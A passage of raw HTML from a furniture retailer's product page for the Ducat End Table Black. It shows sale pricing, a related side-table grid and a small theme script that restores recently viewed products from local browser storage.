		<li class="c-top-menu__subitem menu-item-70957 c-top-menu__subitem--collapse js-menu-item"><a href="https://woodntassel.com/product-category/decor/wall-decor/mirrors/">MIRRORS</a></li>
		<li class="c-top-menu__subitem menu-item-70959 c-top-menu__subitem--collapse js-menu-item"><a href="https://woodntassel.com/product-category/decor/wall-decor/wall-art/">WALL ART</a></li>
	</ul>
</li>
</ul>
</li>
<li class="c-top-menu__item c-top-menu__item--has-children menu-item-70960 js-menu-item"><span class="a">LIGHTING</span>
<ul class="c-top-menu__submenu c-top-menu__submenu--columns-1">
	<li class="c-top-menu__subitem menu-item-70961 c-top-menu__subitem--collapse js-menu-item"><a href="https://woodntassel.com/product-category/lighting/floor-lamps/">FLOOR LAMPS</a></li>
	<li class="c-top-menu__subitem menu-item-70962 c-top-menu__subitem--collapse js-menu-item"><a href="https://woodntassel.com/product-category/lighting/table-lamps/">TABLE LAMPS</a></li>
	<li class="c-top-menu__subitem menu-item-70963 c-top-menu__subitem--collapse js-menu-item"><a href="https://woodntassel.com/product-category/lighting/pendant-lights/">PENDANT LIGHTS</a></li>
</ul>
</li>
<li class="c-top-menu__item menu-item-70964 js-menu-item"><a href="https://woodntassel.com/collection/">COLLECTIONS</a></li>
<li class="c-top-menu__item menu-item-76709 js-menu-item"><a href="https://woodntassel.com/clearance/">CLEARANCE</a></li>
<li class="c-top-menu__item menu-item-70965 js-menu-item"><a href="https://woodntassel.com/best-seller/">BEST SELLER</a></li>
<li class="c-top-menu__item menu-item-70966 js-menu-item"><a href="https://woodntassel.com/store-locations/">STORE LOCATIONS</a></li>
<li class="c-top-menu__item menu-item-70968 js-menu-item"><a href="https://woodntassel.com/about/">ABOUT US</a></li>
</ul></nav></div>
				<div
					class="c-header__cell c-header__cell--bottom-right"></div>
			</div>
					</div>
</div>
	<div class="c-header--desktop l-section__container js-simple-container"></div>
</header>

<div class="l-inner">
	
	
					
			<div class="woocommerce-notices-wrapper"></div><div id="product-51986" class="c-product c-product--layout-4 l-section c-product--tabs-fullwidth c-product--additional-inline c-product--not-purchasable product type-product post-51986 status-publish first instock product_cat-side-end-tables has-post-thumbnail sale taxable shipping-taxable product-type-simple">
	<div
		class="c-product__section l-section">
		<div class="c-product__wrap c-product__wrap--layout-4">
			<div class="c-product__col-1">
				<div class="js-sticky-sidebar-nearby">						<div class="c-product__gallery">
			<div class="c-badge__list c-product__badges"></div>
			

			<div
			data-hash="5b5edc02"
			data-layout="layout-4"
			data-cnt="2"
			class="c-product__slider woocommerce-product-gallery h-fade c-product__slider--2 c-product__slider--carousel h-carousel--dots-hide h-carousel h-carousel--inner h-carousel--hover h-carousel--round js-single-product-carousel">
			<div class="c-product__slider-item c-product__slider-item--zoom woocommerce-product-gallery__image"  data-thumb-alt="DUCAT-b1"><a download href="https://woodntassel.com/wp-content/uploads/2021/07/DUCAT-b1.jpg" class="c-product__image-link c-product__image-link--modal js-product-modal" data-size="1600x886" data-index="0" data-product-id="51986" data-elementor-open-lightbox="no" onclick="return false;"><img width="1600" height="886" src="https://woodntassel.com/wp-content/uploads/2021/07/DUCAT-b1.jpg" class="c-product__slider-img c-product__slider-img--contain" alt="DUCAT-b1" decoding="async" srcset="https://woodntassel.com/wp-content/uploads/2021/07/DUCAT-b1.jpg 1600w, https://woodntassel.com/wp-content/uploads/2021/07/DUCAT-b1-722x400.jpg 722w, https://woodntassel.com/wp-content/uploads/2021/07/DUCAT-b1-1400x775.jpg 1400w, https://woodntassel.com/wp-content/uploads/2021/07/DUCAT-b1-768x425.jpg 768w, https://woodntassel.com/wp-content/uploads/2021/07/DUCAT-b1-1536x851.jpg 1536w" sizes="(max-width: 1600px) 100vw, 1600px" /><span class="c-product__loading js-loading-wrap"></span></a></div><div class="c-product__slider-item c-product__slider-item--zoom woocommerce-product-gallery__image"  data-thumb-alt="DUCAT-b2"><a download href="https://woodntassel.com/wp-content/uploads/2021/07/DUCAT-b2.jpg" class="c-product__image-link c-product__image-link--modal js-product-modal" data-size="1600x886" data-index="1" data-product-id="51986" data-elementor-open-lightbox="no" onclick="return false;"><img loading="lazy" loading="lazy" width="1600" height="886" src="https://woodntassel.com/wp-content/uploads/2021/07/DUCAT-b2.jpg" class="c-product__slider-img c-product__slider-img--contain" alt="DUCAT-b2" decoding="async" srcset="https://woodntassel.com/wp-content/uploads/2021/07/DUCAT-b2.jpg 1600w, https://woodntassel.com/wp-content/uploads/2021/07/DUCAT-b2-722x400.jpg 722w, https://woodntassel.com/wp-content/uploads/2021/07/DUCAT-b2-1400x775.jpg 1400w, https://woodntassel.com/wp-content/uploads/2021/07/DUCAT-b2-768x425.jpg 768w, https://woodntassel.com/wp-content/uploads/2021/07/DUCAT-b2-1536x851.jpg 1536w" sizes="(max-width: 1600px) 100vw, 1600px" /><span class="c-product__loading js-loading-wrap"></span></a></div>		</div>
	
			<div class="c-product__thumbs-outer">
			<div
				data-layout="layout-4"
				data-cnt="2"
				class="c-product__thumbs h-fade c-product__thumbs--2 h-carousel h-carousel--nav-hide h-carousel--dots-hide js-product-thumbs-carousel">
									<div class="c-product__thumbs-item active"><button type="button" class="h-cb js-single-product-thumb " data-index="0" ><img loading="lazy" loading="lazy" width="300" height="166" src="https://woodntassel.com/wp-content/uploads/2021/07/DUCAT-b1-722x400.jpg" class="c-product__thumbs-img" alt="DUCAT-b1" decoding="async" srcset="https://woodntassel.com/wp-content/uploads/2021/07/DUCAT-b1-722x400.jpg 722w, https://woodntassel.com/wp-content/uploads/2021/07/DUCAT-b1-1400x775.jpg 1400w, https://woodntassel.com/wp-content/uploads/2021/07/DUCAT-b1-768x425.jpg 768w, https://woodntassel.com/wp-content/uploads/2021/07/DUCAT-b1-1536x851.jpg 1536w, https://woodntassel.com/wp-content/uploads/2021/07/DUCAT-b1.jpg 1600w" sizes="(max-width: 300px) 100vw, 300px" /></button></div>									<div class="c-product__thumbs-item "><button type="button" class="h-cb js-single-product-thumb " data-index="1" ><img loading="lazy" loading="lazy" width="300" height="166" src="https://woodntassel.com/wp-content/uploads/2021/07/DUCAT-b2-722x400.jpg" class="c-product__thumbs-img" alt="DUCAT-b2" decoding="async" srcset="https://woodntassel.com/wp-content/uploads/2021/07/DUCAT-b2-722x400.jpg 722w, https://woodntassel.com/wp-content/uploads/2021/07/DUCAT-b2-1400x775.jpg 1400w, https://woodntassel.com/wp-content/uploads/2021/07/DUCAT-b2-768x425.jpg 768w, https://woodntassel.com/wp-content/uploads/2021/07/DUCAT-b2-1536x851.jpg 1536w, https://woodntassel.com/wp-content/uploads/2021/07/DUCAT-b2.jpg 1600w" sizes="(max-width: 300px) 100vw, 300px" /></button></div>							</div>
		</div>
			</div><!-- .c-product__gallery -->
					</div><!-- .js-sticky-sidebar-nearby -->			</div><!-- .c-product__col-1 -->

			<div class="c-product__col-2">
				<div data-no-offset="yes" class="js-sticky-sidebar tablet-sticky">				<div class="c-product__summary">
										<nav class="c-breadcrumbs"><ol class="c-breadcrumbs__list"><li class="c-breadcrumbs__item"><a href="https://woodntassel.com/">Home</a><i class="ip-breadcrumb c-breadcrumbs__separator"><!-- --></i></li><li class="c-breadcrumbs__item"><a href="https://woodntassel.com/product-category/living/">Living</a><i class="ip-breadcrumb c-breadcrumbs__separator"><!-- --></i></li><li class="c-breadcrumbs__item"><a href="https://woodntassel.com/product-category/living/living1/">Living</a><i class="ip-breadcrumb c-breadcrumbs__separator"><!-- --></i></li><li class="c-breadcrumbs__item"><a href="https://woodntassel.com/product-category/living/living1/side-end-tables/">Side &amp; End Tables</a><i class="ip-breadcrumb c-breadcrumbs__separator"><!-- --></i></li><li class="c-breadcrumbs__item">Ducat End Table Black</li></ol></nav><h1 class="c-product__title">Ducat End Table Black</h1><p class="price"><span class="c-badge c-badge--sale">-20%</span><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>549.00</bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>439.20</bdi></span></ins></p><div class="c-product__short-description">
	<h4>Description</h4>
<ul>
<li>Colors: Black</li>
<li>Finish: Black Powder Coated Steel</li>
</ul>
</div><div
			class="c-product__atc-wrap">
					</div><!-- .c-product__atc-wrap --><div class="product_meta">

	
	
		<span class="sku_wrapper">SKU: <span class="sku">WNT-MOB-WEN-ROO9-MBLA</span></span>

	
	<span class="posted_in">Category: <a href="https://woodntassel.com/product-category/living/living1/side-end-tables/" rel="tag">Side &amp; End Tables</a></span>
	
	
</div>									</div><!-- .c-product__summary -->
								</div><!-- .js-sticky-sidebar -->			</div><!-- .c-product__col-2 -->
		</div>
			<div
		class="c-product__tabs-fullwidth c-ip-product-tabs js-ip-tabs">
						<div class="c-ip-product-tabs__list">
							<div class="c-ip-product-tabs__item visible active"
					 id="tab-description-1">
					<div
						class="c-product__tabs-fullwidth-content  entry-content c-product__tabs-fullwidth-content--description">
												<div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper"></div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper"></div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper"></div></div></div></div>					</div>
				</div>
						</div>
	</div>
		</div>
	<div
		class="c-product__after-summary  c-product__after-summary--fullwidth ">
		
	<section
		class="c-product__products c-product__products--related c-product__products--fullwidth l-section">

					<div class="c-product__products-title">Related products</div>
		
		<div
	class="c-product-grid__wrap c-product-grid__wrap--5-per-row c-product-grid__wrap--2-per-row-mobile c-product-grid__wrap--fullwidth c-product-grid__wrap--cnt-5">
	<div
		class="c-product-grid__list c-product-grid__list--5-per-row c-product-grid__list--fullwidth c-product-grid__list--2-per-row-mobile  c-product-grid__list--carousel js-product-grid-carousel h-carousel h-carousel--border h-carousel--round h-carousel--hover h-carousel--default-dots h-carousel--flex" 		data-count="5"
		data-layout="5-per-row"
		data-layout-width="fullwidth"
		data-layout-mobile="2-per-row-mobile">
				<!-- grid-start -->
		
			<div class="c-product-grid__item c-product-grid__item--5-per-row c-product-grid__item--2-per-row-mobile product type-product post-14311 status-publish first instock product_cat-kayu-collection product_cat-side-end-tables has-post-thumbnail sale taxable shipping-taxable product-type-simple">
	<div class="c-product-grid__thumb-wrap c-product-grid__thumb-wrap--no-buttons"><a href="https://woodntassel.com/product/kayu-hairpin-round-accent-table/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" loading="lazy" width="960" height="531" src="https://woodntassel.com/wp-content/uploads/2019/10/Natura-Hairpin-Round-Accent-Table-1-1400x775.jpg" class="c-product-grid__thumb c-product-grid__thumb--contain c-product-grid__thumb--base" alt="" srcset="https://woodntassel.com/wp-content/uploads/2019/10/Natura-Hairpin-Round-Accent-Table-1-1400x775.jpg 1400w, https://woodntassel.com/wp-content/uploads/2019/10/Natura-Hairpin-Round-Accent-Table-1-1000x554.jpg 1000w, https://woodntassel.com/wp-content/uploads/2019/10/Natura-Hairpin-Round-Accent-Table-1-400x222.jpg 400w, https://woodntassel.com/wp-content/uploads/2019/10/Natura-Hairpin-Round-Accent-Table-1-722x400.jpg 722w, https://woodntassel.com/wp-content/uploads/2019/10/Natura-Hairpin-Round-Accent-Table-1-768x425.jpg 768w, https://woodntassel.com/wp-content/uploads/2019/10/Natura-Hairpin-Round-Accent-Table-1.jpg 1600w" sizes="(min-width: 1024px) 20vw, (min-width: 768px) 33vw, 50vw" decoding="async" /><img loading="lazy" loading="lazy" width="960" height="531" src="https://woodntassel.com/wp-content/uploads/2019/10/Natura-Hairpin-Round-Accent-Table-2-1400x775.jpg" class="c-product-grid__thumb c-product-grid__thumb--contain c-product-grid__thumb--hover" alt="" srcset="https://woodntassel.com/wp-content/uploads/2019/10/Natura-Hairpin-Round-Accent-Table-2-1400x775.jpg 1400w, https://woodntassel.com/wp-content/uploads/2019/10/Natura-Hairpin-Round-Accent-Table-2-1000x554.jpg 1000w, https://woodntassel.com/wp-content/uploads/2019/10/Natura-Hairpin-Round-Accent-Table-2-400x222.jpg 400w, https://woodntassel.com/wp-content/uploads/2019/10/Natura-Hairpin-Round-Accent-Table-2-722x400.jpg 722w, https://woodntassel.com/wp-content/uploads/2019/10/Natura-Hairpin-Round-Accent-Table-2-768x425.jpg 768w, https://woodntassel.com/wp-content/uploads/2019/10/Natura-Hairpin-Round-Accent-Table-2.jpg 1600w" sizes="(min-width: 1024px) 20vw, (min-width: 768px) 33vw, 50vw" decoding="async" /></a>			<div class="c-product-grid__badges c-badge__list"><span class="c-badge c-badge--sale">-20%</span></div><!-- .c-product-grid__badges --></div><!-- .c-product-grid__thumb-wrap --><div class="c-product-grid__details"><div class="c-product-grid__title-wrap">		<a href="https://woodntassel.com/product/kayu-hairpin-round-accent-table/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><h2 class="woocommerce-loop-product__title woocommerce-loop-product__title--center"><span class="c-product-grid__title">Kayu Hairpin Round Accent Table</span></h2></a><a href="https://woodntassel.com/product/kayu-hairpin-round-accent-table/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"></a></div>
			<!-- .c-product-grid__title-wrap -->
			<div class="c-product-grid__price-wrap">
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>389.00</bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>311.20</bdi></span></ins></span>
</div>
			<!-- .c-product-grid__price-wrap --></div><!-- .c-product-grid__details --></div>

		
			<div class="c-product-grid__item c-product-grid__item--5-per-row c-product-grid__item--2-per-row-mobile product type-product post-45466 status-publish instock product_cat-side-end-tables has-post-thumbnail sale taxable shipping-taxable product-type-simple">
	<div class="c-product-grid__thumb-wrap c-product-grid__thumb-wrap--no-buttons"><a href="https://woodntassel.com/product/godenza-end-table/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" loading="lazy" width="960" height="531" src="https://woodntassel.com/wp-content/uploads/2021/06/godenza-end-table-1-1400x775.jpg" class="c-product-grid__thumb c-product-grid__thumb--contain c-product-grid__thumb--base" alt="" srcset="https://woodntassel.com/wp-content/uploads/2021/06/godenza-end-table-1-1400x775.jpg 1400w, https://woodntassel.com/wp-content/uploads/2021/06/godenza-end-table-1-722x400.jpg 722w, https://woodntassel.com/wp-content/uploads/2021/06/godenza-end-table-1-768x425.jpg 768w, https://woodntassel.com/wp-content/uploads/2021/06/godenza-end-table-1-1536x851.jpg 1536w, https://woodntassel.com/wp-content/uploads/2021/06/godenza-end-table-1.jpg 1600w" sizes="(min-width: 1024px) 20vw, (min-width: 768px) 33vw, 50vw" decoding="async" /><img loading="lazy" loading="lazy" width="960" height="531" src="https://woodntassel.com/wp-content/uploads/2021/06/godenza-end-table-2-1400x775.jpg" class="c-product-grid__thumb c-product-grid__thumb--contain c-product-grid__thumb--hover" alt="" srcset="https://woodntassel.com/wp-content/uploads/2021/06/godenza-end-table-2-1400x775.jpg 1400w, https://woodntassel.com/wp-content/uploads/2021/06/godenza-end-table-2-722x400.jpg 722w, https://woodntassel.com/wp-content/uploads/2021/06/godenza-end-table-2-768x425.jpg 768w, https://woodntassel.com/wp-content/uploads/2021/06/godenza-end-table-2-1536x851.jpg 1536w, https://woodntassel.com/wp-content/uploads/2021/06/godenza-end-table-2.jpg 1600w" sizes="(min-width: 1024px) 20vw, (min-width: 768px) 33vw, 50vw" decoding="async" /></a>			<div class="c-product-grid__badges c-badge__list"><span class="c-badge c-badge--sale">-20%</span></div><!-- .c-product-grid__badges --></div><!-- .c-product-grid__thumb-wrap --><div class="c-product-grid__details"><div class="c-product-grid__title-wrap">		<a href="https://woodntassel.com/product/godenza-end-table/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><h2 class="woocommerce-loop-product__title woocommerce-loop-product__title--center"><span class="c-product-grid__title">Godenza End Table</span></h2></a><a href="https://woodntassel.com/product/godenza-end-table/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"></a></div>
			<!-- .c-product-grid__title-wrap -->
			<div class="c-product-grid__price-wrap">
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>699.00</bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>559.20</bdi></span></ins></span>
</div>
			<!-- .c-product-grid__price-wrap --></div><!-- .c-product-grid__details --></div>

		
			<div class="c-product-grid__item c-product-grid__item--5-per-row c-product-grid__item--2-per-row-mobile product type-product post-45556 status-publish instock product_cat-side-end-tables has-post-thumbnail sale taxable shipping-taxable product-type-simple">
	<div class="c-product-grid__thumb-wrap c-product-grid__thumb-wrap--no-buttons"><a href="https://woodntassel.com/product/haley-side-table/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" loading="lazy" width="960" height="531" src="https://woodntassel.com/wp-content/uploads/2021/06/haley-side-table-1-1400x775.jpg" class="c-product-grid__thumb c-product-grid__thumb--contain c-product-grid__thumb--base" alt="" srcset="https://woodntassel.com/wp-content/uploads/2021/06/haley-side-table-1-1400x775.jpg 1400w, https://woodntassel.com/wp-content/uploads/2021/06/haley-side-table-1-722x400.jpg 722w, https://woodntassel.com/wp-content/uploads/2021/06/haley-side-table-1-768x425.jpg 768w, https://woodntassel.com/wp-content/uploads/2021/06/haley-side-table-1-1536x851.jpg 1536w, https://woodntassel.com/wp-content/uploads/2021/06/haley-side-table-1.jpg 1600w" sizes="(min-width: 1024px) 20vw, (min-width: 768px) 33vw, 50vw" decoding="async" /><img loading="lazy" loading="lazy" width="960" height="531" src="https://woodntassel.com/wp-content/uploads/2021/06/haley-side-table-2-1400x775.jpg" class="c-product-grid__thumb c-product-grid__thumb--contain c-product-grid__thumb--hover" alt="" srcset="https://woodntassel.com/wp-content/uploads/2021/06/haley-side-table-2-1400x775.jpg 1400w, https://woodntassel.com/wp-content/uploads/2021/06/haley-side-table-2-722x400.jpg 722w, https://woodntassel.com/wp-content/uploads/2021/06/haley-side-table-2-768x425.jpg 768w, https://woodntassel.com/wp-content/uploads/2021/06/haley-side-table-2-1536x851.jpg 1536w, https://woodntassel.com/wp-content/uploads/2021/06/haley-side-table-2.jpg 1600w" sizes="(min-width: 1024px) 20vw, (min-width: 768px) 33vw, 50vw" decoding="async" /></a>			<div class="c-product-grid__badges c-badge__list"><span class="c-badge c-badge--sale">-20%</span></div><!-- .c-product-grid__badges --></div><!-- .c-product-grid__thumb-wrap --><div class="c-product-grid__details"><div class="c-product-grid__title-wrap">		<a href="https://woodntassel.com/product/haley-side-table/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><h2 class="woocommerce-loop-product__title woocommerce-loop-product__title--center"><span class="c-product-grid__title">Haley Side Table</span></h2></a><a href="https://woodntassel.com/product/haley-side-table/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"></a></div>
			<!-- .c-product-grid__title-wrap -->
			<div class="c-product-grid__price-wrap">
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>349.00</bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>279.20</bdi></span></ins></span>
</div>
			<!-- .c-product-grid__price-wrap --></div><!-- .c-product-grid__details --></div>

		
			<div class="c-product-grid__item c-product-grid__item--5-per-row c-product-grid__item--2-per-row-mobile product type-product post-48222 status-publish last instock product_cat-side-end-tables has-post-thumbnail sale taxable shipping-taxable product-type-simple">
	<div class="c-product-grid__thumb-wrap c-product-grid__thumb-wrap--no-buttons"><a href="https://woodntassel.com/product/spangle-end-table/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" loading="lazy" width="960" height="520" src="https://woodntassel.com/wp-content/uploads/2019/07/rsz_uhi-1400x758.jpg" class="c-product-grid__thumb c-product-grid__thumb--contain" alt="" srcset="https://woodntassel.com/wp-content/uploads/2019/07/rsz_uhi-1400x758.jpg 1400w, https://woodntassel.com/wp-content/uploads/2019/07/rsz_uhi-739x400.jpg 739w, https://woodntassel.com/wp-content/uploads/2019/07/rsz_uhi-768x416.jpg 768w, https://woodntassel.com/wp-content/uploads/2019/07/rsz_uhi-1536x831.jpg 1536w, https://woodntassel.com/wp-content/uploads/2019/07/rsz_uhi-370x200.jpg 370w, https://woodntassel.com/wp-content/uploads/2019/07/rsz_uhi.jpg 1600w" sizes="(min-width: 1024px) 20vw, (min-width: 768px) 33vw, 50vw" decoding="async" /></a>			<div class="c-product-grid__badges c-badge__list"><span class="c-badge c-badge--sale">-20%</span></div><!-- .c-product-grid__badges --></div><!-- .c-product-grid__thumb-wrap --><div class="c-product-grid__details"><div class="c-product-grid__title-wrap">		<a href="https://woodntassel.com/product/spangle-end-table/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><h2 class="woocommerce-loop-product__title woocommerce-loop-product__title--center"><span class="c-product-grid__title">Spangle Side Table</span></h2></a><a href="https://woodntassel.com/product/spangle-end-table/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"></a></div>
			<!-- .c-product-grid__title-wrap -->
			<div class="c-product-grid__price-wrap">
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>699.00</bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>559.20</bdi></span></ins></span>
</div>
			<!-- .c-product-grid__price-wrap --></div><!-- .c-product-grid__details --></div>

		
			<div class="c-product-grid__item c-product-grid__item--5-per-row c-product-grid__item--2-per-row-mobile product type-product post-48227 status-publish first instock product_cat-side-end-tables has-post-thumbnail sale taxable shipping-taxable product-type-simple">
	<div class="c-product-grid__thumb-wrap c-product-grid__thumb-wrap--no-buttons"><a href="https://woodntassel.com/product/boston-side-table/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" loading="lazy" width="960" height="531" src="https://woodntassel.com/wp-content/uploads/2021/07/boston-side-table-1-1400x775.jpg" class="c-product-grid__thumb c-product-grid__thumb--contain" alt="" srcset="https://woodntassel.com/wp-content/uploads/2021/07/boston-side-table-1-1400x775.jpg 1400w, https://woodntassel.com/wp-content/uploads/2021/07/boston-side-table-1-722x400.jpg 722w, https://woodntassel.com/wp-content/uploads/2021/07/boston-side-table-1-768x425.jpg 768w, https://woodntassel.com/wp-content/uploads/2021/07/boston-side-table-1-1536x851.jpg 1536w, https://woodntassel.com/wp-content/uploads/2021/07/boston-side-table-1.jpg 1600w" sizes="(min-width: 1024px) 20vw, (min-width: 768px) 33vw, 50vw" decoding="async" /></a>			<div class="c-product-grid__badges c-badge__list"><span class="c-badge c-badge--sale">-20%</span></div><!-- .c-product-grid__badges --></div><!-- .c-product-grid__thumb-wrap --><div class="c-product-grid__details"><div class="c-product-grid__title-wrap">		<a href="https://woodntassel.com/product/boston-side-table/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><h2 class="woocommerce-loop-product__title woocommerce-loop-product__title--center"><span class="c-product-grid__title">Boston Side Table</span></h2></a><a href="https://woodntassel.com/product/boston-side-table/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"></a></div>
			<!-- .c-product-grid__title-wrap -->
			<div class="c-product-grid__price-wrap">
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>599.00</bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>479.20</bdi></span></ins></span>
</div>
			<!-- .c-product-grid__price-wrap --></div><!-- .c-product-grid__details --></div>

		
		<!-- grid-end -->
	</div><!-- .c-product-grid__list -->
	</div><!-- .c-product-grid__wrap -->

	</section>

		<section
			id="js-recently-container"
			class="h-hidden c-product__products c-product__products--recently c-product__products--fullwidth l-section"
			data-number="5"
			data-storage-key="ip_recently_c319d2149e3543e9a03a9174d8572477"
			data-product-id="51986"
			data-add-only="no">
		</section>
		<script>
			function ideapark_parse_recently(content, container) {
				if (content) {
					var _parser = new DOMParser();
					var _parsed = _parser.parseFromString(content, "text/html");
					if (ideapark_recently_product_id) {
						_parsed.querySelectorAll(".post-" + ideapark_recently_product_id).forEach((_item) => {
							_item.remove();
						});
					}
					var _items = _parsed.querySelectorAll('.c-product-grid__item');
					if (_items.length > ideapark_recently_number) {
						var _index = 0;
						_items.forEach((_item) => {
							_index++;
							if (_index > ideapark_recently_number) {
								_item.remove();
							}
						});
					}
					if (_items.length) {
						var _grid = _parsed.querySelector('.c-product-grid');
						if (_grid) {
							_grid.className = _grid.className.replace(/cnt-\d+/, "cnt-" + _items.length);
						}
						var _wrap = _parsed.querySelector('.c-product-grid__wrap');
						if (_wrap) {
							_wrap.className = _wrap.className.replace(/(cnt)-\d+/, "$1-" + _items.length);
						}
						var _list = _parsed.querySelector('.c-product-grid__list');
						if (_list) {
							_list.className = _list.className.replace(/(cnt)-\d+/, "$1-" + _items.length);
							_list.setAttribute("data-count", _items.length);
						}
						while (_parsed.getRootNode().body.children.length > 0) {
							container.appendChild(_parsed.getRootNode().body.children[0]);
						}
						container.className = container.className.replace('h-hidden', '');
					}
				}
			}

			var ideapark_recently_container = document.getElementById("js-recently-container");
			const ideapark_recently_product_id = parseInt(ideapark_recently_container.dataset.productId);
			const ideapark_recently_number = parseInt(ideapark_recently_container.dataset.number);
			const ideapark_recently_storage_key = ideapark_recently_container.dataset.storageKey;
			const ideapark_recently_add_only = ideapark_recently_container.dataset.addOnly === 'yes';
			var ideapark_supports_html5_storage = false;
			try {
				ideapark_supports_html5_storage = ('localStorage' in window && window.localStorage !== null);
				window.localStorage.setItem('ip', 'test');
				window.localStorage.removeItem('ip');
			} catch (err) {
				ideapark_supports_html5_storage = false;
			}
			if (ideapark_supports_html5_storage && !ideapark_recently_add_only) {
				const content = window.localStorage.getItem(ideapark_recently_storage_key);
				if (content !== null) {
					ideapark_parse_recently(content, ideapark_recently_container);
					ideapark_recently_container = null;
				}
			}
		</script>
			</div>
</div>


		
	
	

</div><!-- /.l-inner -->
<footer
	class="l-section c-footer c-footer--mobile-buttons-menu ">
	<div class="l-section">		<div data-elementor-type="wp-post" data-elementor-id="505" class="elementor elementor-505" data-elementor-post-type="html_block">
				<div class="elementor-element elementor-element-97b044b e-con-full e-flex e-con e-parent" data-id="97b044b" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
		<div class="elementor-element elementor-element-11abed2 e-con-full e-flex e-con e-child" data-id="11abed2" data-element_type="container">
				<div class="elementor-element elementor-element-dbe9840 elementor-widget elementor-widget-image" data-id="dbe9840" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
													<img loading="lazy" loading="lazy" width="960" height="540" src="https://woodntassel.com/wp-content/uploads/2023/09/Logo-for-Web-Footer-1-1400x788.png" class="attachment-large size-large wp-image-60918" alt="" srcset="https://woodntassel.com/wp-content/uploads/2023/09/Logo-for-Web-Footer-1-1400x788.png 1400w, https://woodntassel.com/wp-content/uploads/2023/09/Logo-for-Web-Footer-1-711x400.png 711w, https://woodntassel.com/wp-content/uploads/2023/09/Logo-for-Web-Footer-1-768x432.png 768w, https://woodntassel.com/wp-content/uploads/2023/09/Logo-for-Web-Footer-1-1536x864.png 1536w, https://woodntassel.com/wp-content/uploads/2023/09/Logo-for-Web-Footer-1.png 1920w" sizes="(max-width: 960px) 100vw, 960px" />													</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-bc4fb25 e-con-full e-flex e-con e-child" data-id="bc4fb25" data-element_type="container">
				<div class="elementor-element elementor-element-8ec8d7d elementor-widget__width-initial elementor-widget elementor-widget-heading" data-id="8ec8d7d" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">If you have any questions regarding your order, products or our service, please contact our customer service.</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-77c593f elementor-icon-list--layout-inline elementor-widget__width-auto elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="77c593f" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
										<span class="elementor-icon-list-text">Mon - Sat: 10:00-6:00 PM</span>
									</li>
						</ul>
				</div>
				</div>
		<div class="elementor-element elementor-element-b53688b e-con-full e-flex e-con e-child" data-id="b53688b" data-element_type="container">
		<div class="elementor-element elementor-element-c0db110 e-con-full e-flex e-con e-child" data-id="c0db110" data-element_type="container">
				<div class="elementor-element elementor-element-b5aac1c elementor-icon-list--layout-inline elementor-widget__width-auto elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="b5aac1c" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
										<span class="elementor-icon-list-text">Sevenoaks Shopping Centre</span>
									</li>
						</ul>
				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-75e23cb e-con-full e-flex e-con e-child" data-id="75e23cb" data-element_type="container">
				<div class="elementor-element elementor-element-ff25ff3 elementor-icon-list--layout-inline elementor-widget__width-auto elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="ff25ff3" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items elementor-inline-items">
